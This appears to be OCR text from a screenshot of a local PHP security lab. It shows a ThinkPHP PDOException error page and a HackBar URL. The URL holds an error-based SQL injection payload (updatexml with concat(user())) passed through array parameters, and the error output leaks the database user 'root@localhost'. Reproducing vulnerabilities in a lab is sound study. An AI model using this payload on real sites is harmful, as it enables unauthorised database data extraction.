 [10501] PDOException in Connection.php line 779
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: 'root@localhost~'
770.
771. $this->numRows = $this->PDOStatement->rowCount();
772.
773. return $this->numRows;
774. } catch (\PDOException $e) {
775. if ($this->isBreak($e)) {
776. return $this->close()->execute($sql, $bind);
777. }
778.
779. throw new PDOException($e, $this->config, $this->getLastsql());
780. } catch (\Throwable $e) {
781. if ($this->isBreak($e)) {
0.9021
Elements Console Sources Network HackBar Application Performance Memory Security Lighthouse Adblock Plus EditThisCookie HackTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/PHPSec/tpdemo/public/index.php/index/index?
username[0]=point&username[1]=1&username[2]=updatexml(1,concat(0x7,user(),0x7e),1)^&username[3]=0